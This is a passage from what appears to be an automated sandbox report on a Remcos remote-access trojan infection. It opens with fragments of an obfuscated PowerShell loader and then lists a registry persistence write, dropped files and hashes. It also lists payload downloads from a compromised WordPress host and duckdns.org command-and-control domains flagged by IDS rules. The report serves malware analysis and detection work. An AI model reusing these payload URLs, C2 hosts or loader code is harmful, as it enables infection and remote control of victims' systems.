tTP.nsSezPArwRBraOskrCMooEAutNNeoTAcc Ass=Apa F,[SubsRumYLoksRoutUncea.bm Pe. veT u.eBesXMa TBro.Re,e BoNRe cA.doDisD aiGlan H G Da]Be,:,ha:MenAPosSUntCK.lipetiCan. Qug.huEB kT BoS rotc lR TiI geNCoeGS o( is$g aB.boeDecMBawOAllAKonnSkrE RedPra1 Re4Sam1 nt)');Mnemoteknisk (Unglossaried 'Ma $ tgMedlprjoo,ebCara velSkr:C.niCh.dAnlEIntOBr,L.raoB uGS xIBibso.iePourSmaeBovrSei=Tak$.raiIntn T v,veAulll W i T DTinI S TDeneC,lTDr,S cep or OlONetCCtrE,einTrit Bl.Oves TaU.itBAflSgl.TRi.RNoni R.n pigFin(I t$U pD aleN,dl inI vaaInvNMyn,A p$PhyjLigoMorr EndSprBR uEHavnUn.2Sal2A k4Rec)');Mnemoteknisk $Ideologiserer; | |||
| (PID) Process: | (6640) msiexec.exe | Key: | HKEY_CURRENT_USER\Environment |
| Operation: | write | Name: | Tusindfryden |
Value: c:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | |||
Executable files
0
Suspicious files
3
Text files
9
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2hokhrpg.nvs.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7672 | powershell.exe | C:\Users\admin\AppData\Roaming\Tomorrow.Fil | text | |
MD5:C48273C5BF24FCA59684F34A7ABEF77F | SHA256:84CF54325E5B5184833C0E0358517162CDDFE137B3A8E664F5BBDE99C59F37EA | |||
| 7672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_wonu42hn.fmk.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7672 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:13321E22B2F0A4D7F58FCE6FA4F2F5DB | SHA256:ACA6E3B95313E9FCB183BA2D9DC8CB54EBD1A5B5631D250C7B1AE381624D94DB | |||
| 7920 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
| 4408 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_oe3lckqp.2w3.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4408 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4dbqtyvy.gck.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vtovzhwn.1r2.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ahfpod2u.iia.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7920 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mbhz40o2.kka.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
29
DNS requests
18
Threats
30
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3304 | RUXIMICS.exe | GET | 200 | 23.48.23.148:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3304 | RUXIMICS.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7672 | powershell.exe | GET | 200 | 81.180.138.230:80 | http://servidan.ro/wp-includes/wp-img/Respladserne.psd | unknown | — | — | unknown |
3300 | msiexec.exe | GET | 200 | 81.180.138.230:80 | http://servidan.ro/wp-includes/wp-img/afaQqJ255.bin | unknown | — | — | unknown |
6640 | msiexec.exe | GET | 200 | 81.180.138.230:80 | http://servidan.ro/wp-includes/wp-img/afaQqJ255.bin | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3304 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3304 | RUXIMICS.exe | 23.48.23.148:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
3304 | RUXIMICS.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
7672 | powershell.exe | 81.180.138.230:80 | servidan.ro | Teen Telecom SRL | RO | unknown |
6640 | msiexec.exe | 81.180.138.230:80 | servidan.ro | Teen Telecom SRL | RO | unknown |
6640 | msiexec.exe | 192.169.69.26:57484 | starefer8jabour1.duckdns.org | SERVERSTADIUM | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
servidan.ro |
| unknown |
starefer8jabour1.duckdns.org |
| malicious |
starefer8jabour2.duckdns.org |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
starefer8jabour3.duckdns.org |
| unknown |
starefer8jabour4.duckdns.org |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
6640 | msiexec.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Checkin |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
6640 | msiexec.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
6640 | msiexec.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Checkin |
6640 | msiexec.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |